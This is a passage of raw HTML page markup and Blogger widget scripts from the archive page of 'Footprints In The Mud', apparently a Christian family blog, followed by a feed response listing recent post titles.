<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2011/03/'>
March
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2011/02/'>
February
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2011/01/'>
January
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(31)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2010/12/'>
December
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2010/11/'>
November
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2010/10/'>
October
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2010/09/'>
September
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2010/08/'>
August
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2010/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2010/04/'>
April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2010/03/'>
March
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2010/02/'>
February
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget BlogList' data-version='1' id='BlogList1'>
<h2 class='title'>My Favorite Blogs</h2>
<div class='widget-content'>
<div class='blog-list-container' id='BlogList1_container'>
<ul id='BlogList1_blogs'>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v94g_xGV0xK1LevlmjevMU13EV6QZXBv2itDoIFXPBYseqD3asIwoXSpSiE-CCIuWaovOT5eVS5ZdQ8xnHdF1UukGc6x3eqlVTxA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.foreverinhim.com/' target='_blank'>
Forever In Him</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.foreverinhim.com/2018/03/do-you-want-to-grow.html' target='_blank'>
Do You Want to Grow?
</a>
</span>
<div class='item-time'>
7 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v3KOtRJhM8zu9S1TePEjA-PYNd08Nl63-bySBgQbiHUsBSSRDB4EHQEBjjPD_ZvDLUXmelQsj48PKJk1T6ri65ie9s1559LiIDpohR2zJXwt9qNg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://callofthecreator.blogspot.com/' target='_blank'>
RebeccaPMinor.com: Fantasy Writing from a Christian Worldview</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://callofthecreator.blogspot.com/2018/02/a-time-for-change.html' target='_blank'>
A Time for Change
</a>
</span>
<div class='item-time'>
7 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vbQlhS2CN_Eu9pv8zHuVpkqRo771oW8XJ_ia7BiwGrKpF6Un0DKCUflGdXn02NQnPh2vafj-a0MTSagVFE9JvOyq3GFvL57Y1BjcIAUpEmFLlOug=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://warriorwriters.wordpress.com' target='_blank'>
Kristen Lamb's Blog</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://warriorwriters.wordpress.com/2017/02/22/three-ways-to-hook-a-reader-never-let-go/' target='_blank'>
Three Ways to HOOK a Reader & Never Let GO
</a>
</span>
<div class='item-time'>
8 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList5'>
<h2>Link List</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.mesothelioma.com/heather/lungleavinday/#.UxmxXoXXYyM'>Face and fight your fears here!</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Text' data-version='1' id='Text2'>
<h2 class='title'>Thank you for visiting!</h2>
<div class='widget-content'>
<!--[if gte mso 9]><xml>  <w:worddocument>   <w:view>Normal</w:View>   <w:zoom>0</w:Zoom>   <w:punctuationkerning/>   <w:validateagainstschemas/>   <w:saveifxmlinvalid>false</w:SaveIfXMLInvalid>   <w:ignoremixedcontent>false</w:IgnoreMixedContent>   <w:alwaysshowplaceholdertext>false</w:AlwaysShowPlaceholderText>   <w:compatibility>    <w:breakwrappedtables/>    <w:snaptogridincell/>    <w:wraptextwithpunct/>    <w:useasianbreakrules/>    <w:dontgrowautofit/>   </w:Compatibility>   <w:browserlevel>MicrosoftInternetExplorer4</w:BrowserLevel>  </w:WordDocument> </xml><![endif]--><!--[if gte mso 9]><xml>  <w:latentstyles deflockedstate="false" latentstylecount="156">  </w:LatentStyles> </xml><![endif]--><style> <!--  /* Style Definitions */  p.MsoNormal, li.MsoNormal, div.MsoNormal 	{mso-style-parent:""; 	margin:0in; 	margin-bottom:.0001pt; 	mso-pagination:widow-orphan; 	font-size:12.0pt; 	font-family:"Times New Roman"; 	mso-fareast-font-family:"Times New Roman";} @page Section1 	{size:8.5in 11.0in; 	margin:1.0in 1.25in 1.0in 1.25in; 	mso-header-margin:.5in; 	mso-footer-margin:.5in; 	mso-paper-source:0;} div.Section1 	{page:Section1;} --> </style><!--[if gte mso 10]> <style>  /* Style Definitions */  table.MsoNormalTable 	{mso-style-name:"Table Normal"; 	mso-tstyle-rowband-size:0; 	mso-tstyle-colband-size:0; 	mso-style-noshow:yes; 	mso-style-parent:""; 	mso-padding-alt:0in 5.4pt 0in 5.4pt; 	mso-para-margin:0in; 	mso-para-margin-bottom:.0001pt; 	mso-pagination:widow-orphan; 	font-size:10.0pt; 	font-family:"Times New Roman"; 	mso-ansi-language:#0400; 	mso-fareast-language:#0400; 	mso-bidi-language:#0400;} </style> <![endif]-->  <p class="MsoNormal">Come back soon! God bless!</p>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<!-- spacer for skins that want sidebar and main to be the same height-->
<div class='clear'>&#160;</div>
</div>
<!-- end content-wrapper -->
<div id='footer'>
Copyright &#169; Beth Brubaker. All rights reserved.
<br/>Blogger templates created by <a href='http://www.templatesblock.com/' target='_blank'>Templates Block</a><br/>
</div>
</div></div></div>
<!-- end outer-wrapper -->
<script src="//code.jquery.com/jquery-latest.js" type="text/javascript"></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/1350801215-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7J6L-eVZNXRdAp216rctkfKZRyhA:1767157307581';_WidgetManager._Init('//draft.blogger.com/rearrange?blogID\x3d5042782917800828712','//footprintsinthemudblog.blogspot.com/2018/10/','5042782917800828712');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5042782917800828712', 'title': 'Footprints In The Mud', 'url': 'https://footprintsinthemudblog.blogspot.com/2018/10/', 'canonicalUrl': 'http://footprintsinthemudblog.blogspot.com/2018/10/', 'homepageUrl': 'https://footprintsinthemudblog.blogspot.com/', 'searchUrl': 'https://footprintsinthemudblog.blogspot.com/search', 'canonicalHomepageUrl': 'http://footprintsinthemudblog.blogspot.com/', 'blogspotFaviconUrl': 'https://footprintsinthemudblog.blogspot.com/favicon.ico', 'bloggerUrl': 'https://draft.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Footprints In The Mud - Atom\x22 href\x3d\x22https://footprintsinthemudblog.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Footprints In The Mud - RSS\x22 href\x3d\x22https://footprintsinthemudblog.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Footprints In The Mud - Atom\x22 href\x3d\x22https://draft.blogger.com/feeds/5042782917800828712/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/0a2542078069073b', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'archive', 'pageName': 'October 2018', 'pageTitle': 'Footprints In The Mud: October 2018'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Footprints In The Mud', 'description': 'Take a journey with me of laughter, love and learning as I tell you tales of life as a Christian wife and mother!', 'url': 'https://footprintsinthemudblog.blogspot.com/2018/10/', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': false, 'isArchive': true, 'isLabelSearch': false, 'archive': {'year': 2018, 'month': 10, 'rangeMessage': 'Showing posts from October, 2018'}}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2485970545-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_SubscribeView', new _WidgetInfo('Subscribe1', 'sidebar', document.getElementById('Subscribe1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebar', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList3', 'sidebar', document.getElementById('LinkList3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeedView', new _WidgetInfo('Feed1', 'sidebar', document.getElementById('Feed1'), {'title': 'Footprints In The Mud', 'showItemDate': false, 'showItemAuthor': false, 'feedUrl': 'http://footprintsinthemudblog.blogspot.com/feeds/posts/default', 'numItemsShow': 5, 'loadingMsg': 'Loading...', 'openLinksInNewWindow': false, 'useFeedWidgetServ': 'true'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList4', 'sidebar', document.getElementById('LinkList4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'sidebar', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogListView', new _WidgetInfo('BlogList1', 'sidebar', document.getElementById('BlogList1'), {'numItemsToShow': 10, 'totalItems': 3}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList5', 'sidebar', document.getElementById('LinkList5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text2', 'sidebar', document.getElementById('Text2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://footprintsinthemudblog.blogspot.com/2018/10/?action=getFeed&widgetId=Feed1&widgetType=Feed&responseType=js&xssi_token=AOuZoY7J6L-eVZNXRdAp216rctkfKZRyhA%3A1767157307581
body_size: 203
content:
try {
_WidgetManager._HandleControllerResult('Feed1', 'getFeed',{'status': 'ok', 'feed': {'entries': [{'title': 'Chains of Convenience', 'link': 'http://footprintsinthemudblog.blogspot.com/2025/01/chains-of-convenience.html', 'publishedDate': '2025-01-13T13:14:00.000-08:00', 'author': 'Unknown'}, {'title': 'The Holy Trinity of Updates- Part Three: Blessings Through Hardship', 'link': 'http://footprintsinthemudblog.blogspot.com/2023/07/the-holy-trinity-of-updates-part-three.html', 'publishedDate': '2023-07-07T06:31:00.000-07:00', 'author': 'Unknown'}, {'title': 'The Holy Trinity of Updates- Part Two: Open, Closed, and Hidden Doors', 'link': 'http://footprintsinthemudblog.blogspot.com/2023/07/the-holy-trinity-of-updates-part-two.html', 'publishedDate': '2023-07-07T04:59:00.000-07:00', 'author': 'Unknown'}, {'title': 'The Holy Trinity of Updates- Part One: When the Devil Wears Cleats', 'link': 'http://footprintsinthemudblog.blogspot.com/2023/07/the-holy-trinity-of-updates-part-one.html', 'publishedDate': '2023-07-07T03:44:00.000-07:00', 'author': 'Unknown'}, {'title': 'The Holy Trinity, Explained', 'link': 'http://footprintsinthemudblog.blogspot.com/2022/07/the-holy-trinity-explained.html', 'publishedDate': '2022-07-14T08:41:00.000-07:00', 'author': 'Unknown'}], 'title': 'Footprints In The Mud'}});
} catch (e) {
  if (typeof log != 'undefined') {
    log('HandleControllerResult failed: ' + e);
  }
}
